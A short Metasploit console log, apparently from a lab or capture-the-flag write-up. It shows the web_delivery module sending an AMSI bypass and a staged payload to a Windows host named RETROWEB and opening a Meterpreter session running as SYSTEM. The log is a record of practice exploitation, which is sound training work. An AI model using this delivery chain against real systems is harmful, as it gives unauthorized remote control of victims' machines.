 msf6 exploit(multi/script/web_delivery) >
[*] 10.10.35.45      web_delivery - Delivering AMSI Bypass (1389 bytes)
[*] 10.10.35.45      web_delivery - Delivering Payload (4069 bytes)
[!] http://10.18.78.136:80 handling request from 10.10.35.45; (UUID: qiprzat4) Without a database connected that payload UUID tracking will not work!
[*] http://10.18.78.136:80 handling request from 10.10.35.45; (UUID: qiprzat4) Staging x86 payload (176732 bytes) ...
[!] http://10.18.78.136:80 handling request from 10.10.35.45; (UUID: qiprzat4) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.18.78.136:80 -> 10.10.35.45:49748) at 2023-02-28 14:51:32 +0100
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.18.78.136:80 -> 10.10.35.45:49748 (10.10.35.45)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...